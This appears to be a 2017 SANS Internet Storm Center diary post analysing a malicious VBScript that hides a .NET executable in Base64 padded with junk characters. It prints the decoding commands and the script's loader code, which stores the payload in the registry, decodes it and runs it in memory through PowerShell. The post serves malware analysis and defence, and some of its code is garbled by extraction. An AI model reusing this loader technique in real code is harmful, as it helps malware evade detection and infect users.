**SANS ISC: InfoSec Handlers Diary Blog - SANS Internet Storm Center SANS Site Network Current Site SANS Internet Storm Center Other SANS Sites Help Graduate Degree Programs Security Training Security Certification Security Awareness Training Penetration Testing Industrial Control Systems Cyber Defense Foundations DFIR Software Security Government OnSite Training InfoSec Handlers Diary Blog**

**isc.sans.edu[/diary/rss/22590](https://isc.sans.edu/diary/rss/22590)** 

## **[A VBScript with Obfuscated Base64 Data](https://isc.sans.edu/forums/diary/A+VBScript+with+Obfuscated+Base64+Data/22590/)**

**Published**: 2017-07-08 **Last Updated**: 2017-07-08 05:56:42 UTC **by** [Xavier Mertens](https://isc.sans.edu/handler_list.html#xavier-mertens) (Version: 1) [0 comment\(s\)](https://isc.sans.edu/forums/diary/A+VBScript+with+Obfuscated+Base64+Data/22590/#comments)

A few months ago, I posted a diary to explain how to search for (malicious) PE files in Base64 data[[1](https://isc.sans.edu/forums/diary/Searching+for+Base64encoded+PE+Files/22199)]. Base64 is indeed a common way to distribute binary content in an ASCII form. There are plenty of scripts based on this technique. On my Macbook, I'm using a small service created via Automator to automatically decode highlighted Base64 data and submit them to my Viper instance for further analysis:



But yesterday, I found, on pastebin.com[[2\]](https://pastebin.com/EhG9ZQtH), a malicious WScript file with a Base64 string that did not decode. The script ended with an error "Invalid character in input stream". I had a quick look at the script and found indeed unexpected characters randomly spread in the Base64 data:gBTM~\*hVGhpcyBwcm9ncmFtIGNhbm5vdCBiZSBydW4gaW4gRE9TIG1vZGUuDQ~\*KJAAAAAAAAABQRQAATAEDAG AC5~\*ZXh~\*AAAA1LEAAAAgAAAASgAAAAIAAAAAAAAAAAAAAAAAACAAAGAucnNyYwAAAPgEAAAA4AAAAYAAAC~

AAAABAAABAL... (redacted)

If you check in the VBScript code, you'll indeed see an instruction to replace those unexpected characters from the Base64 string:

```
$_b = $_b.replace('-*','0');
```
When just replace the string by '0' as stated in the script, you get back the malicious PE file:

```
$ sed "s/\~\*/0/g" base64.txt | base64 -d >base64.exe
$ file base64.exe
foo.exe: PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows
$ md5sum base64.exe
07be65dedbee0ef5582f0eff5dd4d804 base64.exe
```
The file is, of course, malicious as reported by VT[3].

Finally, a quick remark about the script itself: it uses the Windows registry to store the payload and execute it:

```
0. regwrite D, H, "REG_SZ"
0.Run C & chrw(34) & "$_b = (get-itemproperty -path 'HKCU:\SOFTWARE\Microsoft\' -name
'KeyName').KeyName;
$_b = $_b.replace('-*','0');
[byte[]]$ = [System.Convert]::FromBase64String($ b);
$1 = [System. Threading. Thread];: GetDomain().Load($_0);$_1.EntryPoint.invoke($null,$null);" & Chrw(34),0,false
```
Nothing fancy here but attackers are always using small tricks to prevent (or better " to slow down") the automated analysis by security tools. Search always for functions/tools that do search/replace operations in the analyzed code. It can help to save your time. Happy hunting!

```
[1] https://isc.sans.edu/forums/diary/Searching+for+Base64encoded+PE+Files/22199
[2] https://pastebin.com/EhG9ZQtH
\lceil 3 \rceilhttps://www.virustotal.com/en/file/0e6694d37b2a424402a41bbd520bec4bc416813fa744013b
a1b3eab27378a291/analysis/
```